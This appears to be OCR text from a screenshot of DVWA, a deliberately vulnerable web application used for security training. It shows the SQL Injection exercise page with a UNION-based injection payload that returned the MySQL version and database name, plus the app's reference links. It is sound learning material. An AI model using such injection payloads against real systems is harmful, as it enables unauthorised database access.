 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: on(),database()  -- Submit
ID: 1' and 1=2 union select version(),database()  --
First name: 5.1.73
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/